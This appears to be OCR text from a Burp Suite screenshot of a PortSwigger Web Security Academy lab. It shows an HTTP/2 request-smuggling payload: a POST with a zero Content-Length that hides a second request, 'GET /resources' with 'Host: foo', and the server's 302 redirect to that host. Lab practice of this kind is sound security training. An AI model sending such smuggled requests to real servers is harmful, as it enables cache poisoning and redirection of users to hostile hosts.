 Request
Pretty Raw Hex
1 POST / HTTP/2
2 Host: 0a6f00dd0457c1fe816b9f1300150066.web-security-academy.net
3 Content-Length: 0
4
5 GET /resources HTTP/1.1
6 Host: foo
7 Content-Length: 5
8
9 x=1
? Search
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: https://foo/resources/
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5